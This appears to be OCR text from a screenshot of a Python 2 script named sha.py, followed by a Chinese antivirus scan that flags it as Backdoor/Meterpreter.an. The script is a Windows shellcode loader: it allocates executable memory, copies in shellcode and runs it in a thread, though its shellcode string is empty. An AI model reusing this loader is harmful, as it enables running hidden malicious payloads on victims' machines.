 sha.py - C:\Users\gugugu\Desktop\sha.py (2.7.17)
File Edit Format Run Options Window Help
import urllib2,ctypes
shellcode="".decode('hex')
rwxpage=ctypes.windll.kernel32.VirtualAlloc(0,len(shellcode),0x1000,0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage,ctypes.create_string_buffer(shellcode),len(shellcode))
handle=ctypes.windll.kernel32.CreateThread(0,0,rwxpage,0,0,0)
ctypes.windll.kernel32.WaitForSingleObject(handle,-1)
火绒安全 病毒查杀
共发现风险项目1个，建议立即处理 全部忽略 立即处理
扫描已完成
风险项目 状态
C:\Users\gugugu\Desktop\sha.py
待处理 零队
后门病毒 Backdoor/Meterpreter.an